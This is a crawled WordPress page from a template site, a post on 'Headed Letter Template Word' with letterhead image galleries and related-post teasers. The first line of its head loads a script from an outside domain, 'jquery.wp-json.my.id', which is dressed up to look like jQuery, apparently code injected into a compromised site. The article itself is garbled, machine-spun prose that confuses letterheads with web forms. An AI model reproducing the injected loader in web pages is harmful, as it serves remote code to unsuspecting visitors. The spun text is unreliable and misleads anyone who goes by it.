

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/headed-letter-template-word/
body_size: 8724
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Headed Letter Template Word &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/1884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/headed-letter-template-word/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=1884' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fheaded-letter-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fheaded-letter-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-1884 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-1884" class="post-1884 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Headed Letter Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-02-01T09:53:02+00:00">February 1, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/headed-letter-template-word/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word/" title="45+ Free Letterhead Templates &amp; Examples (Company, Business With Headed Letter Template Word"><img width="817" height="1067" src="https://creative.maexproit.com/wp-content/uploads/2020/03/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word.jpg" class="entry-image-single" alt="45+ Free Letterhead Templates &amp; Examples (Company, Business With Headed Letter Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word.jpg 817w, https://creative.maexproit.com/wp-content/uploads/2020/03/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word-230x300.jpg 230w, https://creative.maexproit.com/wp-content/uploads/2020/03/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word-784x1024.jpg 784w, https://creative.maexproit.com/wp-content/uploads/2020/03/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word-768x1003.jpg 768w" sizes="(max-width: 817px) 100vw, 817px" title="45+ Free Letterhead Templates &amp; Examples (Company, Business with Headed Letter Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Headed Letter Template Word. You can create competent looking web structure template, conveniently clicking a couple of time on word. Couldn&#8217;t accept, isn&#8217;t that so? Indeed, you can utilize Microsoft word to create talented structure template for your site. Unquestionably, it will be a plain one, in imitation of no visual interfaces, however this will doing subsequently an skilled structure, trust me! </p>
<p style="text-align: justify;">You have definitely experienced number of structure filling demand particularly in the structures and enrollment locales. The greater allowance of the sites accrual some near to house data about the clients. though operational your own web situation you more likely than not suspected of take effect as such. Its exceptionally obvious that shaping these structures is exhausting and tedious. In any case, shouldn&#8217;t something be said not quite making these web structure template? Does it require some investment to make proficient Headed Letter Template Word for your clients? Indeed, the capture confession is certainly NO. </p><p><a href="https://creative.maexproit.com/headed-letter-template-word/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word/" title="20 Best Free Microsoft Word Corporate Letterhead Templates Pertaining To Headed Letter Template Word"><img width="850" height="1206" src="https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word.jpg" class="entry-image-single" alt="20 Best Free Microsoft Word Corporate Letterhead Templates Pertaining To Headed Letter Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word.jpg 850w, https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word-211x300.jpg 211w, https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word-722x1024.jpg 722w, https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word-768x1090.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" title="20 Best Free Microsoft Word Corporate Letterhead Templates pertaining to Headed Letter Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Presently, you have a large number of pardon tally template that can be transformed into web structures. What you compulsion is, open MS word. At that dwindling you should go to your title bar and shape to document. Here you have a few existing Headed Letter Template Word to look over. You can pick anybody in the middle of them and become accustomed them as indicated by your necessities. Aside from varying the structures, you can begin behind a piece or, certain template. </p>
<p style="text-align: justify;">This is nothing not quite the similar as an archive document, however you can treaty in the same way as it to distribute upon web simply as a web structure template. This one is the most recent element of word. You have a few incorporated projects to ad lib your template as far as visual appearance. You likewise have the swing to work in imitation of the extra items in MS word. on the off unplanned that you take steps carefully, you can attraction out an practiced Headed Letter Template Word without anyone else. </p>
<p style="text-align: justify;">The subsequent stage you should unity taking into consideration is including the components. Presently its conceivable to complement pictures, captchas or even recordings in a structure. in view of that your web structure template are liberated to be planned. You can realize whatever you like considering them. You should follow some practiced looking web structure template to make a decent one. Most shockingly, making these template don&#8217;t allow a ton of time. without help a couple of snaps and you can acquire a moment template from word. For the fastest, least demanding and best get into to make web structure Headed Letter Template Word which convert.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Headed Letter Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word/" title="45+ Free Letterhead Templates &amp; Examples (Company, Business With Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/45-free-letterhead-templates-examples-company-business-with-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="45+ Free Letterhead Templates &amp; Examples (Company, Business With Headed Letter Template Word" loading="lazy" title="45+ Free Letterhead Templates &amp; Examples (Company, Business with Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/create-a-modern-professional-letterhead-free-template-ms-word-letterhead-tutorial-version-2-0-within-headed-letter-template-word/" title="Create A Modern Professional Letterhead | Free Template | Ms Word  Letterhead Tutorial Version 2.0 Within Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/create-a-modern-professional-letterhead-free-template-ms-word-letterhead-tutorial-version-2-0-within-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Create A Modern Professional Letterhead | Free Template | Ms Word  Letterhead Tutorial Version 2.0 Within Headed Letter Template Word" loading="lazy" title="Create A Modern Professional Letterhead | Free Template | Ms Word  Letterhead Tutorial Version 2.0 within Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/24-free-letter-head-templates-education-architecture-in-headed-letter-template-word/" title="24+ Free Letter Head Templates &#8211; Education, Architecture In Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/24-free-letter-head-templates-education-architecture-in-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="24+ Free Letter Head Templates &#8211; Education, Architecture In Headed Letter Template Word" loading="lazy" title="24+ Free Letter Head Templates - Education, Architecture in Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/20-best-free-microsoft-word-corporate-letterhead-templates-within-headed-letter-template-word/" title="20 Best Free Microsoft Word Corporate Letterhead Templates Within Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-within-headed-letter-template-word-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="20 Best Free Microsoft Word Corporate Letterhead Templates Within Headed Letter Template Word" loading="lazy" title="20 Best Free Microsoft Word Corporate Letterhead Templates within Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/letterhead-example-calep-midnightpig-co-within-headed-letter-template-word/" title="Letterhead Example &#8211; Calep.midnightpig.co Within Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/letterhead-example-calep-midnightpig-co-within-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Letterhead Example &#8211; Calep.midnightpig.co Within Headed Letter Template Word" loading="lazy" title="Letterhead Example - Calep.midnightpig.co within Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/20-best-free-microsoft-word-corporate-letterhead-templates-regarding-headed-letter-template-word/" title="20 Best Free Microsoft Word Corporate Letterhead Templates Regarding Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-regarding-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="20 Best Free Microsoft Word Corporate Letterhead Templates Regarding Headed Letter Template Word" loading="lazy" title="20 Best Free Microsoft Word Corporate Letterhead Templates regarding Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/letterhead-template-word-fotolip-regarding-headed-letter-template-word/" title="Letterhead Template Word &#8211; Fotolip Regarding Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/letterhead-template-word-fotolip-regarding-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Letterhead Template Word &#8211; Fotolip Regarding Headed Letter Template Word" loading="lazy" title="Letterhead Template Word - Fotolip regarding Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/45-free-letterhead-templates-examples-company-business-regarding-headed-letter-template-word/" title="45+ Free Letterhead Templates &amp; Examples (Company, Business Regarding Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/45-free-letterhead-templates-examples-company-business-regarding-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="45+ Free Letterhead Templates &amp; Examples (Company, Business Regarding Headed Letter Template Word" loading="lazy" title="45+ Free Letterhead Templates &amp; Examples (Company, Business regarding Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/letterhead-example-calep-midnightpig-co-in-headed-letter-template-word/" title="Letterhead Example &#8211; Calep.midnightpig.co In Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/letterhead-example-calep-midnightpig-co-in-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Letterhead Example &#8211; Calep.midnightpig.co In Headed Letter Template Word" loading="lazy" title="Letterhead Example - Calep.midnightpig.co in Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word/" title="20 Best Free Microsoft Word Corporate Letterhead Templates Pertaining To Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-headed-letter-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="20 Best Free Microsoft Word Corporate Letterhead Templates Pertaining To Headed Letter Template Word" loading="lazy" title="20 Best Free Microsoft Word Corporate Letterhead Templates pertaining to Headed Letter Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/headed-letter-template-word/20-best-free-microsoft-word-corporate-letterhead-templates-within-headed-letter-template-word-2/" title="20 Best Free Microsoft Word Corporate Letterhead Templates Within Headed Letter Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/20-best-free-microsoft-word-corporate-letterhead-templates-within-headed-letter-template-word-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="20 Best Free Microsoft Word Corporate Letterhead Templates Within Headed Letter Template Word" loading="lazy" title="20 Best Free Microsoft Word Corporate Letterhead Templates within Headed Letter Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Headed Letter Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/ms-word-templates-for-project-report/" title="Ms Word Templates For Project Report"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-project-report-templates-smartsheet-intended-for-ms-word-templates-for-project-report-150x150.png" class="alignleft" alt="Free Project Report Templates | Smartsheet intended for Ms Word Templates For Project Report" loading="lazy" title="Free Project Report Templates | Smartsheet intended for Ms Word Templates For Project Report" /></a><h4><a href="https://creative.maexproit.com/ms-word-templates-for-project-report/" rel="bookmark">Ms Word Templates For Project Report</a></h4><p>Ms Word Templates For Project Report. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be conclusive to what truly works - a need on self. Brad Farmer is a certify individual from IMInsider. For more data upon Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/basketball-player-scouting-report-template/" title="Basketball Player Scouting Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/basketball-scouting-report-template-fill-online-printable-for-basketball-player-scouting-report-template-150x150.png" class="alignleft" alt="Basketball Scouting Report Template - Fill Online, Printable for Basketball Player Scouting Report Template" loading="lazy" title="Basketball Scouting Report Template - Fill Online, Printable for Basketball Player Scouting Report Template" /></a><h4><a href="https://creative.maexproit.com/basketball-player-scouting-report-template/" rel="bookmark">Basketball Player Scouting Report Template</a></h4><p>Basketball Player Scouting Report Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be unchangeable to what in fact works - a infatuation on self. Brad Farmer is a certify individual from IMInsider. For more data upon Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/report-template-word-2013/" title="Report Template Word 2013"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/word-template-report-falep-midnightpig-co-in-report-template-word-2013-150x150.png" class="alignleft" alt="Word Template Report - Falep.midnightpig.co in Report Template Word 2013" loading="lazy" title="Word Template Report - Falep.midnightpig.co in Report Template Word 2013" /></a><h4><a href="https://creative.maexproit.com/report-template-word-2013/" rel="bookmark">Report Template Word 2013</a></h4><p>Report Template Word 2013. Templates can be a gift or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be utter to what really works - a habit upon self. Brad Farmer is a endorse individual from IMInsider. For more data upon Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/blank-bridal-shower-bingo-template/" title="Blank Bridal Shower Bingo Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/pictures-bingo-funny-bridal-bingo-card-template-bridal-with-blank-bridal-shower-bingo-template-150x150.jpg" class="alignleft" alt="Pictures: Bingo Funny | Bridal Bingo Card Template Bridal with Blank Bridal Shower Bingo Template" loading="lazy" title="Pictures: Bingo Funny | Bridal Bingo Card Template Bridal with Blank Bridal Shower Bingo Template" /></a><h4><a href="https://creative.maexproit.com/blank-bridal-shower-bingo-template/" rel="bookmark">Blank Bridal Shower Bingo Template</a></h4><p>Blank Bridal Shower Bingo Template. A customized continue introductory letter should, above all else, have a starting sentence which makes the employing director intrigued ample to keep perusing. upon the off unintentional that one can become familiar taking into account this worth success recorded as a hard copy a resume introductory letter, at that point...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/word-2010-templates-and-add-ins/" rel="prev"><span>Previous post</span> Word 2010 Templates And Add Ins</a></div><div class="nav-next"><a href="https://creative.maexproit.com/event-survey-template-word/" rel="next"><span>Next post</span> Event Survey Template Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
